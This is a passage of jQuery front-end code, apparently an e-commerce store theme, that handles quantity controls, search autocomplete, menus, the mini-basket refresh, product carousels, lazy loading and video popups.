		if(prodDesc.length > 0 ){
			prodDesc.each(function(){
				var shortdesc = truncate($(this).text());
				$(this).text(shortdesc);
			});
		}	

		$('.js-hide').hide();
		$('.js-show').show();
		$('.js-remove').remove();
		$('select, :text, textarea').not('.input').addClass('input');
		cornerstoneUX.sharedFunctions.toggle();
		cornerstoneUX.sharedFunctions.showHide();
		cornerstoneUX.sharedFunctions.tabs();

		$('.js-slide-toggle').on('click', function (e) {
			e.preventDefault();

			var $trigger = $(this),
				$target = $($trigger.data('target'));

			$target.slideToggle('fast');

		});

		// ---- Allow Named Anchors With A Class Of "smoothscroll" To Work Without Full URL ---- //
		$('a[href^="\#"].smoothscroll').on('click', function (e) {
			e.preventDefault();
			var selector = this.href.substr(this.href.indexOf('#')),
				target = $(selector),
				offset = 10,
				windowHeight = $(window).innerHeight();

			if (target.offset().top > windowHeight / 2) {
				offset = $('#js-header').outerHeight();
			}

			scrollToDiv(target, offset);
		});

		// ---- Quantity Incrementer ---- //
		$('#js-increase-quantity, .js-increase-quantity').on('click', function () {
			var $qty = $(this).parent().prev(),
				currentVal = parseInt($qty.val()),
				$update = $(this).parent().siblings('.js-update-quantity');

			if (!isNaN(currentVal)) {
				$qty.val(currentVal + 1).change();
			}
		});
		$('#js-decrease-quantity, .js-decrease-quantity').on('click', function () {
			var $qty = $(this).parent().prev(),
				currentVal = parseInt($qty.val()),
				min = (!isNaN($qty.data('min'))) ? $qty.data('min') : 1,
				$update = $(this).parent().siblings('.js-update-quantity');

			if (!isNaN(currentVal) && currentVal > min) {
				$qty.val(currentVal - 1).change();
			}
		});

		(function floatingPlaceholder(){
			function updateText(event){
				var $input = $(this);

				setTimeout(function(){
					if( $input.val() !== '' || $input.is(':focus') || $input.prop('tagName') === 'SELECT' ) {
						$input.parent().addClass('floating-placeholder-float');
					} else {
						$input.parent().removeClass('floating-placeholder-float');
					}
				}, 1);
			}
			$('.floating-placeholder .input').each(updateText);
			$('.floating-placeholder .input, .floating-placeholder select').on('input keyup change blur', updateText);
		})();

		(function(){
			var autocomplete = {
				$inputs: $('.js-autocomplete-input'),
				$results: $('.js-autocomplete-results'),
				init: function(){
					autocomplete.$inputs.on('input', autocomplete.getResults);
					autocomplete.$inputs.on('blur', autocomplete.hideResults);
					// TODO: Add keyboard controls
				},
				getResults: debounce(function(e) {
					var $input = $(this),
						search = $.trim($input.val());

					if( !search.length ) return;

					$.get(
						$input.data('api-url'),
						{
							Get: 'autocomplete',
							Search: search
						},
						autocomplete.displayResults
					);
				}, 150),
				displayResults: function(response){
					if( !$.trim(response) ){
						autocomplete.$results.hide();
						return;
					}
					autocomplete.$results.html(response);
					autocomplete.$results.fadeIn(100);
				},
				hideResults: debounce(function(){
					autocomplete.$results.fadeOut(100);
				}, 750)
			};
			autocomplete.init();
		})();

		// ---- Back to Top Controls ---- //
		(function backToTop () {
			if ($(window).innerWidth() < 768) {
				return;
			}

			var chaser = $('#js-chaser'),
				windowHeight = $(window).height();

			if (chaser) {
				$(window).scroll(function() {
					if ($(window).scrollTop() >= windowHeight / 2) {
						chaser.fadeIn();
					}
					else {
						chaser.hide();
					}
				});

				chaser.on('click', function () {
					$('html, body').animate({scrollTop: '0px'}, 800);
				});
			}
		})();

		// ---- On scroll, fix the header to the top ---- //
		// if (document.location.protocol !== 'https:' && $(window).innerWidth() > 768) {
		// 	$('#js-header').stuck();
		// }

		// ---- Toggle global search display ---- //
		$('#js-open-global-search, #js-open-global-search--tablet').on('click', function (e) {
			e.preventDefault();
			$(this).toggleClass('bg-gray');
			$('#js-global-search').fadeToggle();
		});

		// ---- Mobile Footer Links Control ---- //
		$('.footer--title').on( 'click', function() {
			if ( !$(this).find('.footer--navigation-icon').is(':visible') ) {
				return;
			}
			$(this).toggleClass('footer--navigation_open');
			$(this).parent().find('.footer-slidetoggle').slideToggle();
		});

		$('.js-main-menu-toggle').on('click', function() {
			$(this).find('.js-hamburger').toggleClass('is-active');
			$('body').toggleClass('menu-open');
		});

		$('.header--main__store-selection').on('click', function(e) {
			//e.preventDefault();
			$(this).toggleClass('show--stores');
		});

		/* Category Tree */
		$('.category-tree-heading').on('click', function() {
			$(this).parent().toggleClass('category-tree-open');
			$(this).parent().find('.category-tree-items').slideToggle();
		});

		/* Facets Tree */
		$('.facets-tree--title').on('click', function() {
			$(this).parent().toggleClass('facets-tree-open');
		});
		/* Remove facet applied : rangeSlider = Price */
		$.hook('facet--removal').on('click',function(e){
			e.preventDefault();
			var t = $(this) , d = t.data(),href,newLocation,replaceRegex,qryrmv;
			if('facettype' in d){
				switch (d.facettype) {
					case 'rangeslider':
						qryrmv = d.queryremoval;
						href = window.location.href;
						replaceRegex = new RegExp('&?'+qryrmv,"i");
						newLocation = href.replace( replaceRegex ,'');
						window.location = newLocation;
					break;
					case 'radio':
						qryrmv = d.queryremoval;
						href = window.location.href;
						replaceRegex = new RegExp('&?'+qryrmv,"i");
						newLocation = href.replace( replaceRegex ,'');
						window.location = newLocation;
					break;
				}
			}
		});
		/* Mini basket 'open' */
		$('.header--main__minibasket-inner').on('click', function() {
			$('#js-mini-basket-container').toggleClass('open');
			if ( $('#js-mini-basket-container').hasClass('open') ) {
				window.dispatchEvent(GA_view_cart_minibask);
			}
		});

		//-- BEGIN: Lazy Load Images
		if ( $('img.lazy-image').length > 0 || $('.lazy-bg').length > 0 ) {
			$.ajax({
				cache: true,
				crossDomain: true,
				url: theme_path + '/js/jquery.unveil.js'
			}).done(function(data) {
				$('img.lazy-image').unveil(600, function() {
					$(this).load(function() {
						$(this).addClass('lazy-load_loaded');
					});
				});
				$('.lazy-bg').unveil(600);
			});
		}

		///search
		$.hook('cmp-togglesearch').on('click',function(e){
			e.preventDefault();
			var t = this,d = this.dataset;
			$(d.searchel).slideToggle('fast',function(){
				
			});
			setTimeout(function() { $('.mm_searchfield').focus(); }, 300);

		});
	
		/////////////////////////
		/////// MINI BASK FOLLOW
		/////////////////////////
		function minibaskFollow(){
			var header = $('header.header');
			headerBounds = header[0].getBoundingClientRect();
			headerH = header.height();
			if(headerBounds.top + headerH <= 0){
				$('body').addClass('sticky--bask');
			}else{
				$('body').removeClass('sticky--bask');
			}
		}
		window.addEventListener('scroll', minibaskFollow );
		window.addEventListener('load', minibaskFollow );
	
	});	
};

// SHARED PART
cornerstoneUX.sharedFunctions = {
	checkForBaskUpdates : function(){
		if( !( $('body').attr('id').search(/bask|ocst|osel|opay|invc/i) != -1 ) ){
			var currentURL = window.location.origin + window.location.pathname;
			if (currentURL.search(/\.mvc/i) != -1 ){ currentURL = $('link[rel="canonical"]').attr('href');}
			if (currentURL.search(/\/review/i) != -1 ){ currentURL = currentURL.replace('review' , '');}

			var miniBask = $('.js-minibasket-count');
			if(miniBask.length > 0){
				var currentMiniBasketCount = parseInt( miniBask.text() );
				$.ajax({
					url: currentURL,
					cache: false,
					type: 'GET',
					dataType: 'html',
					data: { 'Custom_Action': 'Get_Basket' }//this doesn't do anything
				}).done(function(html) {
					var newCount = $(html).find('.js-minibasket-count').text();
					var newBasketHtml = $(html).find('.mini-basket-content').html();
					newCount = parseInt(newCount);
					if(currentMiniBasketCount != newCount ){
						miniBask.text(newCount);
						$('.mini-basket-content').html(newBasketHtml);
						// console.info("cart changes: yes");
					}else{
						// console.info("cart changes: no");
					}
				});
			}
		}
	},
	parseQueryString : function(queryString){
	    var params = {}, queries, temp, i, l;
	    // Split into key/value pairs
	    queries = queryString.split("&");
	    // Convert the array of strings into an object
	    for ( i = 0, l = queries.length; i < l; i++ ) {
	        temp = queries[i].split('=');
	        params[temp[0]] = temp[1];
	    }
	    return params;
	},
	// ---- Product Carousels ---- //
	productsCarousels: function (carousel, append) {
		var appendArrowsTo ;
		carousel = $(carousel);
		if (append === true) {
			appendArrowsTo = $(carousel.selector).parent();
		}
		else if (append === 'undefined') {
			appendArrowsTo = $(carousel.selector);
		}

		$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
			carousel.slick({
				appendArrows: appendArrowsTo,
				draggable: false,
				slidesToScroll: 3,
				slidesToShow: 3,
				nextArrow: '<span class="product-carousel--next"><span data-icon="&#x24;"></span></span>',
				prevArrow: '<span class="product-carousel--prev"><span data-icon="&#x23;"></span></span>',
				responsive: [
					{
						breakpoint: 960,
						settings: {
							slidesToScroll: 2,
							slidesToShow: 2
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToScroll: 1,
							slidesToShow: 1
						}
					}
				]
			});
		});
	},
	// ---- Cart Summary Controls ---- //
	cartSummary: function () {
		var marker = $('#js-toggle-cart-summary-contents').find('span'),
			clickCount = 0;

		$('#js-toggle-cart-summary-contents').on('click', function (e) {
			e.preventDefault();
			if (clickCount) {
				marker.html('&#9660;');
				clickCount = 0;
				$('#js-cart-summary-contents').slideDown();
			}
			else {
				clickCount = 1;
				marker.html('&#9658;');
				$('#js-cart-summary-contents').slideUp();
			}
		});
		if ($(window).innerWidth() < 768) {
			$('#js-toggle-cart-summary-contents').click();
		}
	},

	// ---- Recently Viewed Slick Slider ---- //
	recentlyViewedSlider: function () {
		if ( $('#js-recently-viewed-products-carousel').length > 0 ) {
			var relatedsResponsiveBreaks = [
					{
						breakpoint: 1200,
						settings: {
							slidesToScroll: 1,
							slidesToShow: 2,
						}
					},
					{
						breakpoint: 960,
						settings: {
							slidesToScroll: 1,
							slidesToShow: 1,
						}
					},
				];
			
			$('#js-recently-viewed-products-carousel').slick({
				arrows: true,
				slidesToScroll: 1,
				slidesToShow: 3,
				mobileFirst : false,
				nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
				prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
				responsive: relatedsResponsiveBreaks
			});
		}

	},
	
	// ---- Recently Viewed Slick Slider ---- //
	lazyLoading: function () {

			if ( $('img.lazy-image').length > 0 || $('.lazy-bg').length > 0 ) {
				$.ajax({
					cache: true,
					crossDomain: true,
					url: theme_path + '/js/jquery.unveil.js'
				}).done(function(data) {
					$('img.lazy-image').unveil(600, function() {
						$(this).load(function() {
							$(this).addClass('lazy-load_loaded');
						});
					});
					$('.lazy-bg').unveil(600);
				});
			}
	},
	
	// ---- Open Forgot Password ---- //
	openForgotPassword: function (pageID) {
		$('#js-open-forgot-password').magnificPopup({
			callbacks: {
				open: function () {
					if (pageID === 'jsOCST') {
						// magnificPopup.close();
					}
				}
			},
			focus: '#l-Customer_LoginEmail',
			items: {
				src: $('#js-forgot-password'),
				type: 'inline'
			}
		});
	},

	// ---- Conform all subcategory and/or product DIVs to same height ---- //
	conformDisplay: function (selector) {
		var targetElement = selector || '.category-product';

		$(window).on('load', function () {
			$(targetElement).conformity({mode: 'height'});
		});
		$(window).on('resize', function () {
			$(targetElement).conformity({mode: 'height'});
		});
	},

	// ---- Open Product Image Gallery ---- //
	productGallery: function (trigger) {
		trigger.on('click', function (e) {
			var startAt = Number($(this).attr('data-index'));

			e.preventDefault();
			if (gallery.length > 0) {
				$.magnificPopup.open({
					callbacks: {
						open: function () {
							$.magnificPopup.instance.goTo(startAt);
						}
					},
					gallery: {
						enabled: true
					},
					items: gallery,
					type: 'image'
				});
			}
			else {
				$.magnificPopup.open({
					items: {
						src: $('#js-main-image').attr('data-image')
					},
					type: 'image'
				});
			}
		});
	},

	// ---- Quick View Function ---- //
	openQuickView: function () {
		$('.quick-view, .js-quick-view').on('click', function (e){
			var productLink = $(this).data('product-link');

			e.preventDefault();
			$.magnificPopup.open({
				items: {
					src: productLink
				},
				type: 'iframe'
			});
		});
	},
	toggle: function(){
		$('[data-toggle]').each(function(){
			var $trigger = $(this),
				target = $trigger.data('toggle'),
				$target = $(target);
			$trigger.prepend('<span data-icon="&#x4c;"></span>&nbsp;&nbsp;&nbsp;');
			if( $target.is(':visible') ){
				$trigger.addClass('active');
			}
		});
		$('[data-toggle]').on('click', function(e){
			e.preventDefault();
			var $trigger = $(this),
				target = $trigger.data('toggle'),
				$target = $(target);

			if( $target.is(':visible') ){
				$target.slideUp('fast');
				$trigger.find('[data-icon]').replaceWith('<span data-icon="&#x4c;"></span>');
				$trigger.removeClass('active');
			} else {
				$target.slideDown('fast');
				$trigger.find('[data-icon]').replaceWith('<span data-icon="&#x4b;"></span>');
				$trigger.addClass('active');
			}
		});
	},
	showHide: function(){
		$('[data-show]').on('click', function(){
			var $this = $(this);
			$($this.data('show')).show();
		});
		$('[data-hide]').on('click', function(){
			var $this = $(this);
			$($this.data('hide')).hide();
		});
	},
	tabs: function(){
		$('.js-tabs').each(function(){
			var $container = $(this);
			$container.find('.js-tab').first().addClass('tab-active');
			$container.find('.js-tab-item:gt(0)').hide();
		});
		$('.js-tabs').on('click', '.js-tab', function(e){
			e.preventDefault();
			var $tab = $(this),
				index = $tab.index(),
				$container = $tab.closest('.js-tabs'),
				$tabItem = $container.find('.tab-item:eq(' + index + '), .js-tab-item:eq(' + index + ')');

			if( $tabItem.is(':visible') ){
				return false;
			}

			$container.find('.tab-active').removeClass('tab-active');
			$container.find('.tab-item, .js-tab-item').fadeOut(200);
			$tabItem.fadeIn(200);
			$tab.addClass('tab-active');
		});
	},
	popupCenter: function(url, title, w, h) {
		// Fixes dual-screen position                         Most browsers      Firefox
		var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
		var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

		var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
		var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

		var left = ((width / 2) - (w / 2)) + dualScreenLeft;
		var top = ((height / 2) - (h / 2)) + dualScreenTop;
		var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

		// Puts focus on the newWindow
		if (window.focus) {
			newWindow.focus();
		}
	},
	openVideos: function( target ) {
		$(target).on('click', function(e) {
			e.preventDefault();
			var video = $(this).attr('data-video') , output , type;
			var iframeregex = /src=['|"](.*?)['|"]/;
			if(video.search(/youtube.com/i) != -1){//allows youtube full url
					output = video;//magnific popup handles the rest
					type = 'iframe';
			}else if(video.search(/iframe/i) != -1){//allows any iframed video
				var match = video.match(iframeregex);
				if(match != null){
					output = match[1];
					type = 'iframe';
				}
			}else if(video.search(/mp4|mov|ogg/i)){//for html5 video
				var vidSrc;
				if(video.search(/\/\/(.*)(mp4|ogg|mov)/i) > -1){//link
					vidSrc = video;
				}else{//local
					vidSrc = 'https://cf972d4b32d61b85f538-97d471f069beff2f685a0b2ec20a6546.ssl.cf2.rackcdn.com/' + video;
				}
				output ='<div id="js-video" class="video-popup">' +
								'<video preload="auto" controls>' +
								'<source src="'+vidSrc+'" type="video/mp4">' +
								'</video>' +
							'</div>';	
				type = 'inline';			
			}

			if (!video) return;
			if (!output) return;

			$.magnificPopup.open({
					items: {
						src: output
					},
					type: type
				});
			if(type == 'inline'){
				$('#js-video').find('video')[0].play();	
			}

		});
	}
};

// BOTTOM PART
cornerstoneUX.init();
